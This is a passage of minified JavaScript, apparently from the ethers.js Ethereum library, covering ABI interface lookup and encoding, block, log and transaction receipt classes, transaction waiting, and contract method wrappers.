j=0;j<values.length;j++){if(!Typed.isTyped(values[j])){continue}if(j>=inputs.length){if(values[j].type==="overrides"){continue}matching.splice(i,1);break}if(values[j].type!==inputs[j].baseType){matching.splice(i,1);break}}}}if(matching.length===1&&values&&values.length!==matching[0].inputs.length){const lastArg=values[values.length-1];if(lastArg==null||Array.isArray(lastArg)||typeof lastArg!=="object"){matching.splice(0,1)}}if(matching.length===0){return null}if(matching.length>1&&forceUnique){const matchStr=matching.map(m=>JSON.stringify(m.format())).join(", ");assertArgument(false,`ambiguous function description (i.e. matches ${matchStr})`,"key",key)}return matching[0]}const result=this.#functions.get(FunctionFragment.from(key).format());if(result){return result}return null}getFunctionName(key){const fragment=this.#getFunction(key,null,false);assertArgument(fragment,"no matching function","key",key);return fragment.name}hasFunction(key){return!!this.#getFunction(key,null,false)}getFunction(key,values){return this.#getFunction(key,values||null,true)}forEachFunction(callback){const names=Array.from(this.#functions.keys());names.sort((a,b)=>a.localeCompare(b));for(let i=0;i<names.length;i++){const name=names[i];callback(this.#functions.get(name),i)}}#getEvent(key,values,forceUnique){if(isHexString(key)){const eventTopic=key.toLowerCase();for(const fragment of this.#events.values()){if(eventTopic===fragment.topicHash){return fragment}}return null}if(key.indexOf("(")===-1){const matching=[];for(const[name,fragment]of this.#events){if(name.split("(")[0]===key){matching.push(fragment)}}if(values){for(let i=matching.length-1;i>=0;i--){if(matching[i].inputs.length<values.length){matching.splice(i,1)}}for(let i=matching.length-1;i>=0;i--){const inputs=matching[i].inputs;for(let j=0;j<values.length;j++){if(!Typed.isTyped(values[j])){continue}if(values[j].type!==inputs[j].baseType){matching.splice(i,1);break}}}}if(matching.length===0){return null}if(matching.length>1&&forceUnique){const matchStr=matching.map(m=>JSON.stringify(m.format())).join(", ");assertArgument(false,`ambiguous event description (i.e. matches ${matchStr})`,"key",key)}return matching[0]}const result=this.#events.get(EventFragment.from(key).format());if(result){return result}return null}getEventName(key){const fragment=this.#getEvent(key,null,false);assertArgument(fragment,"no matching event","key",key);return fragment.name}hasEvent(key){return!!this.#getEvent(key,null,false)}getEvent(key,values){return this.#getEvent(key,values||null,true)}forEachEvent(callback){const names=Array.from(this.#events.keys());names.sort((a,b)=>a.localeCompare(b));for(let i=0;i<names.length;i++){const name=names[i];callback(this.#events.get(name),i)}}getError(key,values){if(isHexString(key)){const selector=key.toLowerCase();if(BuiltinErrors[selector]){return ErrorFragment.from(BuiltinErrors[selector].signature)}for(const fragment of this.#errors.values()){if(selector===fragment.selector){return fragment}}return null}if(key.indexOf("(")===-1){const matching=[];for(const[name,fragment]of this.#errors){if(name.split("(")[0]===key){matching.push(fragment)}}if(matching.length===0){if(key==="Error"){return ErrorFragment.from("error Error(string)")}if(key==="Panic"){return ErrorFragment.from("error Panic(uint256)")}return null}else if(matching.length>1){const matchStr=matching.map(m=>JSON.stringify(m.format())).join(", ");assertArgument(false,`ambiguous error description (i.e. ${matchStr})`,"name",key)}return matching[0]}key=ErrorFragment.from(key).format();if(key==="Error(string)"){return ErrorFragment.from("error Error(string)")}if(key==="Panic(uint256)"){return ErrorFragment.from("error Panic(uint256)")}const result=this.#errors.get(key);if(result){return result}return null}forEachError(callback){const names=Array.from(this.#errors.keys());names.sort((a,b)=>a.localeCompare(b));for(let i=0;i<names.length;i++){const name=names[i];callback(this.#errors.get(name),i)}}_decodeParams(params,data){return this.#abiCoder.decode(params,data)}_encodeParams(params,values){return this.#abiCoder.encode(params,values)}encodeDeploy(values){return this._encodeParams(this.deploy.inputs,values||[])}decodeErrorResult(fragment,data){if(typeof fragment==="string"){const f=this.getError(fragment);assertArgument(f,"unknown error","fragment",fragment);fragment=f}assertArgument(dataSlice(data,0,4)===fragment.selector,`data signature does not match error ${fragment.name}.`,"data",data);return this._decodeParams(fragment.inputs,dataSlice(data,4))}encodeErrorResult(fragment,values){if(typeof fragment==="string"){const f=this.getError(fragment);assertArgument(f,"unknown error","fragment",fragment);fragment=f}return concat([fragment.selector,this._encodeParams(fragment.inputs,values||[])])}decodeFunctionData(fragment,data){if(typeof fragment==="string"){const f=this.getFunction(fragment);assertArgument(f,"unknown function","fragment",fragment);fragment=f}assertArgument(dataSlice(data,0,4)===fragment.selector,`data signature does not match function ${fragment.name}.`,"data",data);return this._decodeParams(fragment.inputs,dataSlice(data,4))}encodeFunctionData(fragment,values){if(typeof fragment==="string"){const f=this.getFunction(fragment);assertArgument(f,"unknown function","fragment",fragment);fragment=f}return concat([fragment.selector,this._encodeParams(fragment.inputs,values||[])])}decodeFunctionResult(fragment,data){if(typeof fragment==="string"){const f=this.getFunction(fragment);assertArgument(f,"unknown function","fragment",fragment);fragment=f}let message="invalid length for result data";const bytes=getBytesCopy(data);if(bytes.length%32===0){try{return this.#abiCoder.decode(fragment.outputs,bytes)}catch(error){message="could not decode result data"}}assert(false,message,"BAD_DATA",{value:hexlify(bytes),info:{method:fragment.name,signature:fragment.format()}})}makeError(_data,tx){const data=getBytes(_data,"data");const error=AbiCoder.getBuiltinCallException("call",tx,data);const customPrefix="execution reverted (unknown custom error)";if(error.message.startsWith(customPrefix)){const selector=hexlify(data.slice(0,4));const ef=this.getError(selector);if(ef){try{const args=this.#abiCoder.decode(ef.inputs,data.slice(4));error.revert={name:ef.name,signature:ef.format(),args:args};error.reason=error.revert.signature;error.message=`execution reverted: ${error.reason}`}catch(e){error.message=`execution reverted (coult not decode custom error)`}}}const parsed=this.parseTransaction(tx);if(parsed){error.invocation={method:parsed.name,signature:parsed.signature,args:parsed.args}}return error}encodeFunctionResult(fragment,values){if(typeof fragment==="string"){const f=this.getFunction(fragment);assertArgument(f,"unknown function","fragment",fragment);fragment=f}return hexlify(this.#abiCoder.encode(fragment.outputs,values||[]))}encodeFilterTopics(fragment,values){if(typeof fragment==="string"){const f=this.getEvent(fragment);assertArgument(f,"unknown event","eventFragment",fragment);fragment=f}assert(values.length<=fragment.inputs.length,`too many arguments for ${fragment.format()}`,"UNEXPECTED_ARGUMENT",{count:values.length,expectedCount:fragment.inputs.length});const topics=[];if(!fragment.anonymous){topics.push(fragment.topicHash)}const encodeTopic=(param,value)=>{if(param.type==="string"){return id(value)}else if(param.type==="bytes"){return keccak256(hexlify(value))}if(param.type==="bool"&&typeof value==="boolean"){value=value?"0x01":"0x00"}else if(param.type.match(/^u?int/)){value=toBeHex(value)}else if(param.type.match(/^bytes/)){value=zeroPadBytes(value,32)}else if(param.type==="address"){this.#abiCoder.encode(["address"],[value])}return zeroPadValue(hexlify(value),32)};values.forEach((value,index)=>{const param=fragment.inputs[index];if(!param.indexed){assertArgument(value==null,"cannot filter non-indexed parameters; must be null","contract."+param.name,value);return}if(value==null){topics.push(null)}else if(param.baseType==="array"||param.baseType==="tuple"){assertArgument(false,"filtering with tuples or arrays not supported","contract."+param.name,value)}else if(Array.isArray(value)){topics.push(value.map(value=>encodeTopic(param,value)))}else{topics.push(encodeTopic(param,value))}});while(topics.length&&topics[topics.length-1]===null){topics.pop()}return topics}encodeEventLog(fragment,values){if(typeof fragment==="string"){const f=this.getEvent(fragment);assertArgument(f,"unknown event","eventFragment",fragment);fragment=f}const topics=[];const dataTypes=[];const dataValues=[];if(!fragment.anonymous){topics.push(fragment.topicHash)}assertArgument(values.length===fragment.inputs.length,"event arguments/values mismatch","values",values);fragment.inputs.forEach((param,index)=>{const value=values[index];if(param.indexed){if(param.type==="string"){topics.push(id(value))}else if(param.type==="bytes"){topics.push(keccak256(value))}else if(param.baseType==="tuple"||param.baseType==="array"){throw new Error("not implemented")}else{topics.push(this.#abiCoder.encode([param.type],[value]))}}else{dataTypes.push(param);dataValues.push(value)}});return{data:this.#abiCoder.encode(dataTypes,dataValues),topics:topics}}decodeEventLog(fragment,data,topics){if(typeof fragment==="string"){const f=this.getEvent(fragment);assertArgument(f,"unknown event","eventFragment",fragment);fragment=f}if(topics!=null&&!fragment.anonymous){const eventTopic=fragment.topicHash;assertArgument(isHexString(topics[0],32)&&topics[0].toLowerCase()===eventTopic,"fragment/topic mismatch","topics[0]",topics[0]);topics=topics.slice(1)}const indexed=[];const nonIndexed=[];const dynamic=[];fragment.inputs.forEach((param,index)=>{if(param.indexed){if(param.type==="string"||param.type==="bytes"||param.baseType==="tuple"||param.baseType==="array"){indexed.push(ParamType.from({type:"bytes32",name:param.name}));dynamic.push(true)}else{indexed.push(param);dynamic.push(false)}}else{nonIndexed.push(param);dynamic.push(false)}});const resultIndexed=topics!=null?this.#abiCoder.decode(indexed,concat(topics)):null;const resultNonIndexed=this.#abiCoder.decode(nonIndexed,data,true);const values=[];const keys=[];let nonIndexedIndex=0,indexedIndex=0;fragment.inputs.forEach((param,index)=>{let value=null;if(param.indexed){if(resultIndexed==null){value=new Indexed(null)}else if(dynamic[index]){value=new Indexed(resultIndexed[indexedIndex++])}else{try{value=resultIndexed[indexedIndex++]}catch(error){value=error}}}else{try{value=resultNonIndexed[nonIndexedIndex++]}catch(error){value=error}}values.push(value);keys.push(param.name||null)});return Result.fromItems(values,keys)}parseTransaction(tx){const data=getBytes(tx.data,"tx.data");const value=getBigInt(tx.value!=null?tx.value:0,"tx.value");const fragment=this.getFunction(hexlify(data.slice(0,4)));if(!fragment){return null}const args=this.#abiCoder.decode(fragment.inputs,data.slice(4));return new TransactionDescription(fragment,fragment.selector,args,value)}parseCallResult(data){throw new Error("@TODO")}parseLog(log){const fragment=this.getEvent(log.topics[0]);if(!fragment||fragment.anonymous){return null}return new LogDescription(fragment,fragment.topicHash,this.decodeEventLog(fragment,log.data,log.topics))}parseError(data){const hexData=hexlify(data);const fragment=this.getError(dataSlice(hexData,0,4));if(!fragment){return null}const args=this.#abiCoder.decode(fragment.inputs,dataSlice(hexData,4));return new ErrorDescription(fragment,fragment.selector,args)}static from(value){if(value instanceof Interface){return value}if(typeof value==="string"){return new Interface(JSON.parse(value))}if(typeof value.formatJson==="function"){return new Interface(value.formatJson())}if(typeof value.format==="function"){return new Interface(value.format("json"))}return new Interface(value)}}const BN_0$2=BigInt(0);function getValue(value){if(value==null){return null}return value}function toJson(value){if(value==null){return null}return value.toString()}class FeeData{gasPrice;maxFeePerGas;maxPriorityFeePerGas;constructor(gasPrice,maxFeePerGas,maxPriorityFeePerGas){defineProperties(this,{gasPrice:getValue(gasPrice),maxFeePerGas:getValue(maxFeePerGas),maxPriorityFeePerGas:getValue(maxPriorityFeePerGas)})}toJSON(){const{gasPrice,maxFeePerGas,maxPriorityFeePerGas}=this;return{_type:"FeeData",gasPrice:toJson(gasPrice),maxFeePerGas:toJson(maxFeePerGas),maxPriorityFeePerGas:toJson(maxPriorityFeePerGas)}}}function copyRequest(req){const result={};if(req.to){result.to=req.to}if(req.from){result.from=req.from}if(req.data){result.data=hexlify(req.data)}const bigIntKeys="chainId,gasLimit,gasPrice,maxFeePerBlobGas,maxFeePerGas,maxPriorityFeePerGas,value".split(/,/);for(const key of bigIntKeys){if(!(key in req)||req[key]==null){continue}result[key]=getBigInt(req[key],`request.${key}`)}const numberKeys="type,nonce".split(/,/);for(const key of numberKeys){if(!(key in req)||req[key]==null){continue}result[key]=getNumber(req[key],`request.${key}`)}if(req.accessList){result.accessList=accessListify(req.accessList)}if("blockTag"in req){result.blockTag=req.blockTag}if("enableCcipRead"in req){result.enableCcipRead=!!req.enableCcipRead}if("customData"in req){result.customData=req.customData}if("blobVersionedHashes"in req&&req.blobVersionedHashes){result.blobVersionedHashes=req.blobVersionedHashes.slice()}if("kzg"in req){result.kzg=req.kzg}if("blobs"in req&&req.blobs){result.blobs=req.blobs.map(b=>{if(isBytesLike(b)){return hexlify(b)}return Object.assign({},b)})}return result}class Block{provider;number;hash;timestamp;parentHash;parentBeaconBlockRoot;nonce;difficulty;gasLimit;gasUsed;stateRoot;receiptsRoot;blobGasUsed;excessBlobGas;miner;prevRandao;extraData;baseFeePerGas;#transactions;constructor(block,provider){this.#transactions=block.transactions.map(tx=>{if(typeof tx!=="string"){return new TransactionResponse(tx,provider)}return tx});defineProperties(this,{provider:provider,hash:getValue(block.hash),number:block.number,timestamp:block.timestamp,parentHash:block.parentHash,parentBeaconBlockRoot:block.parentBeaconBlockRoot,nonce:block.nonce,difficulty:block.difficulty,gasLimit:block.gasLimit,gasUsed:block.gasUsed,blobGasUsed:block.blobGasUsed,excessBlobGas:block.excessBlobGas,miner:block.miner,prevRandao:getValue(block.prevRandao),extraData:block.extraData,baseFeePerGas:getValue(block.baseFeePerGas),stateRoot:block.stateRoot,receiptsRoot:block.receiptsRoot})}get transactions(){return this.#transactions.map(tx=>{if(typeof tx==="string"){return tx}return tx.hash})}get prefetchedTransactions(){const txs=this.#transactions.slice();if(txs.length===0){return[]}assert(typeof txs[0]==="object","transactions were not prefetched with block request","UNSUPPORTED_OPERATION",{operation:"transactionResponses()"});return txs}toJSON(){const{baseFeePerGas,difficulty,extraData,gasLimit,gasUsed,hash,miner,prevRandao,nonce,number,parentHash,parentBeaconBlockRoot,stateRoot,receiptsRoot,timestamp,transactions}=this;return{_type:"Block",baseFeePerGas:toJson(baseFeePerGas),difficulty:toJson(difficulty),extraData:extraData,gasLimit:toJson(gasLimit),gasUsed:toJson(gasUsed),blobGasUsed:toJson(this.blobGasUsed),excessBlobGas:toJson(this.excessBlobGas),hash:hash,miner:miner,prevRandao:prevRandao,nonce:nonce,number:number,parentHash:parentHash,timestamp:timestamp,parentBeaconBlockRoot:parentBeaconBlockRoot,stateRoot:stateRoot,receiptsRoot:receiptsRoot,transactions:transactions}}[Symbol.iterator](){let index=0;const txs=this.transactions;return{next:()=>{if(index<this.length){return{value:txs[index++],done:false}}return{value:undefined,done:true}}}}get length(){return this.#transactions.length}get date(){if(this.timestamp==null){return null}return new Date(this.timestamp*1e3)}async getTransaction(indexOrHash){let tx=undefined;if(typeof indexOrHash==="number"){tx=this.#transactions[indexOrHash]}else{const hash=indexOrHash.toLowerCase();for(const v of this.#transactions){if(typeof v==="string"){if(v!==hash){continue}tx=v;break}else{if(v.hash===hash){continue}tx=v;break}}}if(tx==null){throw new Error("no such tx")}if(typeof tx==="string"){return await this.provider.getTransaction(tx)}else{return tx}}getPrefetchedTransaction(indexOrHash){const txs=this.prefetchedTransactions;if(typeof indexOrHash==="number"){return txs[indexOrHash]}indexOrHash=indexOrHash.toLowerCase();for(const tx of txs){if(tx.hash===indexOrHash){return tx}}assertArgument(false,"no matching transaction","indexOrHash",indexOrHash)}isMined(){return!!this.hash}isLondon(){return!!this.baseFeePerGas}orphanedEvent(){if(!this.isMined()){throw new Error("")}return createOrphanedBlockFilter(this)}}class Log{provider;transactionHash;blockHash;blockNumber;removed;address;data;topics;index;transactionIndex;constructor(log,provider){this.provider=provider;const topics=Object.freeze(log.topics.slice());defineProperties(this,{transactionHash:log.transactionHash,blockHash:log.blockHash,blockNumber:log.blockNumber,removed:log.removed,address:log.address,data:log.data,topics:topics,index:log.index,transactionIndex:log.transactionIndex})}toJSON(){const{address,blockHash,blockNumber,data,index,removed,topics,transactionHash,transactionIndex}=this;return{_type:"log",address:address,blockHash:blockHash,blockNumber:blockNumber,data:data,index:index,removed:removed,topics:topics,transactionHash:transactionHash,transactionIndex:transactionIndex}}async getBlock(){const block=await this.provider.getBlock(this.blockHash);assert(!!block,"failed to find transaction","UNKNOWN_ERROR",{});return block}async getTransaction(){const tx=await this.provider.getTransaction(this.transactionHash);assert(!!tx,"failed to find transaction","UNKNOWN_ERROR",{});return tx}async getTransactionReceipt(){const receipt=await this.provider.getTransactionReceipt(this.transactionHash);assert(!!receipt,"failed to find transaction receipt","UNKNOWN_ERROR",{});return receipt}removedEvent(){return createRemovedLogFilter(this)}}class TransactionReceipt{provider;to;from;contractAddress;hash;index;blockHash;blockNumber;logsBloom;gasUsed;blobGasUsed;cumulativeGasUsed;gasPrice;blobGasPrice;type;status;root;#logs;constructor(tx,provider){this.#logs=Object.freeze(tx.logs.map(log=>{return new Log(log,provider)}));let gasPrice=BN_0$2;if(tx.effectiveGasPrice!=null){gasPrice=tx.effectiveGasPrice}else if(tx.gasPrice!=null){gasPrice=tx.gasPrice}defineProperties(this,{provider:provider,to:tx.to,from:tx.from,contractAddress:tx.contractAddress,hash:tx.hash,index:tx.index,blockHash:tx.blockHash,blockNumber:tx.blockNumber,logsBloom:tx.logsBloom,gasUsed:tx.gasUsed,cumulativeGasUsed:tx.cumulativeGasUsed,blobGasUsed:tx.blobGasUsed,gasPrice:gasPrice,blobGasPrice:tx.blobGasPrice,type:tx.type,status:tx.status,root:tx.root})}get logs(){return this.#logs}toJSON(){const{to,from,contractAddress,hash,index,blockHash,blockNumber,logsBloom,logs,status,root}=this;return{_type:"TransactionReceipt",blockHash:blockHash,blockNumber:blockNumber,contractAddress:contractAddress,cumulativeGasUsed:toJson(this.cumulativeGasUsed),from:from,gasPrice:toJson(this.gasPrice),blobGasUsed:toJson(this.blobGasUsed),blobGasPrice:toJson(this.blobGasPrice),gasUsed:toJson(this.gasUsed),hash:hash,index:index,logs:logs,logsBloom:logsBloom,root:root,status:status,to:to}}get length(){return this.logs.length}[Symbol.iterator](){let index=0;return{next:()=>{if(index<this.length){return{value:this.logs[index++],done:false}}return{value:undefined,done:true}}}}get fee(){return this.gasUsed*this.gasPrice}async getBlock(){const block=await this.provider.getBlock(this.blockHash);if(block==null){throw new Error("TODO")}return block}async getTransaction(){const tx=await this.provider.getTransaction(this.hash);if(tx==null){throw new Error("TODO")}return tx}async getResult(){return await this.provider.getTransactionResult(this.hash)}async confirmations(){return await this.provider.getBlockNumber()-this.blockNumber+1}removedEvent(){return createRemovedTransactionFilter(this)}reorderedEvent(other){assert(!other||other.isMined(),"unmined 'other' transction cannot be orphaned","UNSUPPORTED_OPERATION",{operation:"reorderedEvent(other)"});return createReorderedTransactionFilter(this,other)}}class TransactionResponse{provider;blockNumber;blockHash;index;hash;type;to;from;nonce;gasLimit;gasPrice;maxPriorityFeePerGas;maxFeePerGas;maxFeePerBlobGas;data;value;chainId;signature;accessList;blobVersionedHashes;#startBlock;constructor(tx,provider){this.provider=provider;this.blockNumber=tx.blockNumber!=null?tx.blockNumber:null;this.blockHash=tx.blockHash!=null?tx.blockHash:null;this.hash=tx.hash;this.index=tx.index;this.type=tx.type;this.from=tx.from;this.to=tx.to||null;this.gasLimit=tx.gasLimit;this.nonce=tx.nonce;this.data=tx.data;this.value=tx.value;this.gasPrice=tx.gasPrice;this.maxPriorityFeePerGas=tx.maxPriorityFeePerGas!=null?tx.maxPriorityFeePerGas:null;this.maxFeePerGas=tx.maxFeePerGas!=null?tx.maxFeePerGas:null;this.maxFeePerBlobGas=tx.maxFeePerBlobGas!=null?tx.maxFeePerBlobGas:null;this.chainId=tx.chainId;this.signature=tx.signature;this.accessList=tx.accessList!=null?tx.accessList:null;this.blobVersionedHashes=tx.blobVersionedHashes!=null?tx.blobVersionedHashes:null;this.#startBlock=-1}toJSON(){const{blockNumber,blockHash,index,hash,type,to,from,nonce,data,signature,accessList,blobVersionedHashes}=this;return{_type:"TransactionResponse",accessList:accessList,blockNumber:blockNumber,blockHash:blockHash,blobVersionedHashes:blobVersionedHashes,chainId:toJson(this.chainId),data:data,from:from,gasLimit:toJson(this.gasLimit),gasPrice:toJson(this.gasPrice),hash:hash,maxFeePerGas:toJson(this.maxFeePerGas),maxPriorityFeePerGas:toJson(this.maxPriorityFeePerGas),maxFeePerBlobGas:toJson(this.maxFeePerBlobGas),nonce:nonce,signature:signature,to:to,index:index,type:type,value:toJson(this.value)}}async getBlock(){let blockNumber=this.blockNumber;if(blockNumber==null){const tx=await this.getTransaction();if(tx){blockNumber=tx.blockNumber}}if(blockNumber==null){return null}const block=this.provider.getBlock(blockNumber);if(block==null){throw new Error("TODO")}return block}async getTransaction(){return this.provider.getTransaction(this.hash)}async confirmations(){if(this.blockNumber==null){const{tx,blockNumber}=await resolveProperties({tx:this.getTransaction(),blockNumber:this.provider.getBlockNumber()});if(tx==null||tx.blockNumber==null){return 0}return blockNumber-tx.blockNumber+1}const blockNumber=await this.provider.getBlockNumber();return blockNumber-this.blockNumber+1}async wait(_confirms,_timeout){const confirms=_confirms==null?1:_confirms;const timeout=_timeout==null?0:_timeout;let startBlock=this.#startBlock;let nextScan=-1;let stopScanning=startBlock===-1?true:false;const checkReplacement=async()=>{if(stopScanning){return null}const{blockNumber,nonce}=await resolveProperties({blockNumber:this.provider.getBlockNumber(),nonce:this.provider.getTransactionCount(this.from)});if(nonce<this.nonce){startBlock=blockNumber;return}if(stopScanning){return null}const mined=await this.getTransaction();if(mined&&mined.blockNumber!=null){return}if(nextScan===-1){nextScan=startBlock-3;if(nextScan<this.#startBlock){nextScan=this.#startBlock}}while(nextScan<=blockNumber){if(stopScanning){return null}const block=await this.provider.getBlock(nextScan,true);if(block==null){return}for(const hash of block){if(hash===this.hash){return}}for(let i=0;i<block.length;i++){const tx=await block.getTransaction(i);if(tx.from===this.from&&tx.nonce===this.nonce){if(stopScanning){return null}const receipt=await this.provider.getTransactionReceipt(tx.hash);if(receipt==null){return}if(blockNumber-receipt.blockNumber+1<confirms){return}let reason="replaced";if(tx.data===this.data&&tx.to===this.to&&tx.value===this.value){reason="repriced"}else if(tx.data==="0x"&&tx.from===tx.to&&tx.value===BN_0$2){reason="cancelled"}assert(false,"transaction was replaced","TRANSACTION_REPLACED",{cancelled:reason==="replaced"||reason==="cancelled",reason:reason,replacement:tx.replaceableTransaction(startBlock),hash:tx.hash,receipt:receipt})}}nextScan++}return};const checkReceipt=receipt=>{if(receipt==null||receipt.status!==0){return receipt}assert(false,"transaction execution reverted","CALL_EXCEPTION",{action:"sendTransaction",data:null,reason:null,invocation:null,revert:null,transaction:{to:receipt.to,from:receipt.from,data:""},receipt:receipt})};const receipt=await this.provider.getTransactionReceipt(this.hash);if(confirms===0){return checkReceipt(receipt)}if(receipt){if(await receipt.confirmations()>=confirms){return checkReceipt(receipt)}}else{await checkReplacement();if(confirms===0){return null}}const waiter=new Promise((resolve,reject)=>{const cancellers=[];const cancel=()=>{cancellers.forEach(c=>c())};cancellers.push(()=>{stopScanning=true});if(timeout>0){const timer=setTimeout(()=>{cancel();reject(makeError("wait for transaction timeout","TIMEOUT"))},timeout);cancellers.push(()=>{clearTimeout(timer)})}const txListener=async receipt=>{if(await receipt.confirmations()>=confirms){cancel();try{resolve(checkReceipt(receipt))}catch(error){reject(error)}}};cancellers.push(()=>{this.provider.off(this.hash,txListener)});this.provider.on(this.hash,txListener);if(startBlock>=0){const replaceListener=async()=>{try{await checkReplacement()}catch(error){if(isError(error,"TRANSACTION_REPLACED")){cancel();reject(error);return}}if(!stopScanning){this.provider.once("block",replaceListener)}};cancellers.push(()=>{this.provider.off("block",replaceListener)});this.provider.once("block",replaceListener)}});return await waiter}isMined(){return this.blockHash!=null}isLegacy(){return this.type===0}isBerlin(){return this.type===1}isLondon(){return this.type===2}isCancun(){return this.type===3}removedEvent(){assert(this.isMined(),"unmined transaction canot be orphaned","UNSUPPORTED_OPERATION",{operation:"removeEvent()"});return createRemovedTransactionFilter(this)}reorderedEvent(other){assert(this.isMined(),"unmined transaction canot be orphaned","UNSUPPORTED_OPERATION",{operation:"removeEvent()"});assert(!other||other.isMined(),"unmined 'other' transaction canot be orphaned","UNSUPPORTED_OPERATION",{operation:"removeEvent()"});return createReorderedTransactionFilter(this,other)}replaceableTransaction(startBlock){assertArgument(Number.isInteger(startBlock)&&startBlock>=0,"invalid startBlock","startBlock",startBlock);const tx=new TransactionResponse(this,this.provider);tx.#startBlock=startBlock;return tx}}function createOrphanedBlockFilter(block){return{orphan:"drop-block",hash:block.hash,number:block.number}}function createReorderedTransactionFilter(tx,other){return{orphan:"reorder-transaction",tx:tx,other:other}}function createRemovedTransactionFilter(tx){return{orphan:"drop-transaction",tx:tx}}function createRemovedLogFilter(log){return{orphan:"drop-log",log:{transactionHash:log.transactionHash,blockHash:log.blockHash,blockNumber:log.blockNumber,address:log.address,data:log.data,topics:Object.freeze(log.topics.slice()),index:log.index}}}class EventLog extends Log{interface;fragment;args;constructor(log,iface,fragment){super(log,log.provider);const args=iface.decodeEventLog(fragment,log.data,log.topics);defineProperties(this,{args:args,fragment:fragment,interface:iface})}get eventName(){return this.fragment.name}get eventSignature(){return this.fragment.format()}}class UndecodedEventLog extends Log{error;constructor(log,error){super(log,log.provider);defineProperties(this,{error:error})}}class ContractTransactionReceipt extends TransactionReceipt{#iface;constructor(iface,provider,tx){super(tx,provider);this.#iface=iface}get logs(){return super.logs.map(log=>{const fragment=log.topics.length?this.#iface.getEvent(log.topics[0]):null;if(fragment){try{return new EventLog(log,this.#iface,fragment)}catch(error){return new UndecodedEventLog(log,error)}}return log})}}class ContractTransactionResponse extends TransactionResponse{#iface;constructor(iface,provider,tx){super(tx,provider);this.#iface=iface}async wait(confirms,timeout){const receipt=await super.wait(confirms,timeout);if(receipt==null){return null}return new ContractTransactionReceipt(this.#iface,this.provider,receipt)}}class ContractUnknownEventPayload extends EventPayload{log;constructor(contract,listener,filter,log){super(contract,listener,filter);defineProperties(this,{log:log})}async getBlock(){return await this.log.getBlock()}async getTransaction(){return await this.log.getTransaction()}async getTransactionReceipt(){return await this.log.getTransactionReceipt()}}class ContractEventPayload extends ContractUnknownEventPayload{constructor(contract,listener,filter,fragment,_log){super(contract,listener,filter,new EventLog(_log,contract.interface,fragment));const args=contract.interface.decodeEventLog(fragment,this.log.data,this.log.topics);defineProperties(this,{args:args,fragment:fragment})}get eventName(){return this.fragment.name}get eventSignature(){return this.fragment.format()}}const BN_0$1=BigInt(0);function canCall(value){return value&&typeof value.call==="function"}function canEstimate(value){return value&&typeof value.estimateGas==="function"}function canResolve(value){return value&&typeof value.resolveName==="function"}function canSend(value){return value&&typeof value.sendTransaction==="function"}function getResolver(value){if(value!=null){if(canResolve(value)){return value}if(value.provider){return value.provider}}return undefined}class PreparedTopicFilter{#filter;fragment;constructor(contract,fragment,args){defineProperties(this,{fragment:fragment});if(fragment.inputs.length<args.length){throw new Error("too many arguments")}const runner=getRunner(contract.runner,"resolveName");const resolver=canResolve(runner)?runner:null;this.#filter=async function(){const resolvedArgs=await Promise.all(fragment.inputs.map((param,index)=>{const arg=args[index];if(arg==null){return null}return param.walkAsync(args[index],(type,value)=>{if(type==="address"){if(Array.isArray(value)){return Promise.all(value.map(v=>resolveAddress(v,resolver)))}return resolveAddress(value,resolver)}return value})}));return contract.interface.encodeFilterTopics(fragment,resolvedArgs)}()}getTopicFilter(){return this.#filter}}function getRunner(value,feature){if(value==null){return null}if(typeof value[feature]==="function"){return value}if(value.provider&&typeof value.provider[feature]==="function"){return value.provider}return null}function getProvider(value){if(value==null){return null}return value.provider||null}async function copyOverrides(arg,allowed){const _overrides=Typed.dereference(arg,"overrides");assertArgument(typeof _overrides==="object","invalid overrides parameter","overrides",arg);const overrides=copyRequest(_overrides);assertArgument(overrides.to==null||(allowed||[]).indexOf("to")>=0,"cannot override to","overrides.to",overrides.to);assertArgument(overrides.data==null||(allowed||[]).indexOf("data")>=0,"cannot override data","overrides.data",overrides.data);if(overrides.from){overrides.from=overrides.from}return overrides}async function resolveArgs(_runner,inputs,args){const runner=getRunner(_runner,"resolveName");const resolver=canResolve(runner)?runner:null;return await Promise.all(inputs.map((param,index)=>{return param.walkAsync(args[index],(type,value)=>{value=Typed.dereference(value,type);if(type==="address"){return resolveAddress(value,resolver)}return value})}))}function buildWrappedFallback(contract){const populateTransaction=async function(overrides){const tx=await copyOverrides(overrides,["data"]);tx.to=await contract.getAddress();if(tx.from){tx.from=await resolveAddress(tx.from,getResolver(contract.runner))}const iface=contract.interface;const noValue=getBigInt(tx.value||BN_0$1,"overrides.value")===BN_0$1;const noData=(tx.data||"0x")==="0x";if(iface.fallback&&!iface.fallback.payable&&iface.receive&&!noData&&!noValue){assertArgument(false,"cannot send data to receive or send value to non-payable fallback","overrides",overrides)}assertArgument(iface.fallback||noData,"cannot send data to receive-only contract","overrides.data",tx.data);const payable=iface.receive||iface.fallback&&iface.fallback.payable;assertArgument(payable||noValue,"cannot send value to non-payable fallback","overrides.value",tx.value);assertArgument(iface.fallback||noData,"cannot send data to receive-only contract","overrides.data",tx.data);return tx};const staticCall=async function(overrides){const runner=getRunner(contract.runner,"call");assert(canCall(runner),"contract runner does not support calling","UNSUPPORTED_OPERATION",{operation:"call"});const tx=await populateTransaction(overrides);try{return await runner.call(tx)}catch(error){if(isCallException(error)&&error.data){throw contract.interface.makeError(error.data,tx)}throw error}};const send=async function(overrides){const runner=contract.runner;assert(canSend(runner),"contract runner does not support sending transactions","UNSUPPORTED_OPERATION",{operation:"sendTransaction"});const tx=await runner.sendTransaction(await populateTransaction(overrides));const provider=getProvider(contract.runner);return new ContractTransactionResponse(contract.interface,provider,tx)};const estimateGas=async function(overrides){const runner=getRunner(contract.runner,"estimateGas");assert(canEstimate(runner),"contract runner does not support gas estimation","UNSUPPORTED_OPERATION",{operation:"estimateGas"});return await runner.estimateGas(await populateTransaction(overrides))};const method=async overrides=>{return await send(overrides)};defineProperties(method,{_contract:contract,estimateGas:estimateGas,populateTransaction:populateTransaction,send:send,staticCall:staticCall});return method}function buildWrappedMethod(contract,key){const getFragment=function(...args){const fragment=contract.interface.getFunction(key,args);assert(fragment,"no matching fragment","UNSUPPORTED_OPERATION",{operation:"fragment",info:{key:key,args:args}});return fragment};const populateTransaction=async function(...args){const fragment=getFragment(...args);let overrides={};if(fragment.inputs.length+1===args.length){overrides=await copyOverrides(args.pop());if(overrides.from){overrides.from=await resolveAddress(overrides.from,getResolver(contract.runner))}}if(fragment.inputs.length!==args.length){throw new Error("internal error: fragment inputs doesn't match arguments; should not happen")}const resolvedArgs=await resolveArgs(contract.runner,fragment.inputs,args);return Object.assign({},overrides,await 